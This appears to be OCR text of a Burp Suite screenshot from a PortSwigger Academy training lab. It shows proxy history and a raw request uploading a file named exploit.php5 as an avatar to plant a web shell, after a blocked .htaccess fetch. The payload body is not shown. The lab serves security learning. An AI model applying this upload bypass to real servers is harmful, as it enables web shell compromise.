 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
951 https://play.google.com POST /log?format=json&hasfast=true&au... ✓ 200 980 JSON
950 https://contile.services.mozil... GET /v1/tiles 204 136
949 https://portswigger.net POST /academy/labs/marksolutionasview... ✓ 200 1865 JSON
948 https://0aea0069032778e082... GET /resources/labheader/images/ps-la... 200 707 XML svg
947 https://0aea0069032778e082... POST /submitSolution ✓ 200 100 JSON
946 https://0aea0069032778e082... GET /academyLabHeader 101 147
945 https://0aea0069032778e082... GET /files/avatars/exploit.php5 200 207 text php5
944 https://0aea0069032778e082... GET /my-account 200 4329 HTML Web shell uplo
943 https://0aea0069032778e082... POST /my-account/avatar ✓ 200 332 HTML
942 https://0aea0069032778e082... GET /academyLabHeader 101 147
941 https://0aea0069032778e082... GET /files/avatars/.htaccess 403 465 HTML 403 Forbidden
940 https://0aea0069032778e082... GET /my-account 200 4326 HTML Web shell uplo
939 https://0aea0069032778e082... POST /my-account/avatar ✓ 200 329 HTML
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0aea0069032778e082144cc300b7000c.web-s
ecurity-academy.net
3 Cookie: session=
OIImdnrjmXznHkexWy4YvF6hWZwrlRES
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------33
4074916339377845851791​22891
9 Content-Length: 543
10 Origin:
https://0aea0069032778e082144cc300b700
0c.web-security-academy.net
11 Referer:
https://0aea0069032778e082144cc300b700
0c.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------334074916
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Date: Mon, 13 May 2024 06:17:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/exploit.php5 has been
uploaded.<p>
<a href="/my-account" title="Return
to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 6
Inspector
Notes
Event log (8) All issues (295) Memory: 349.0MB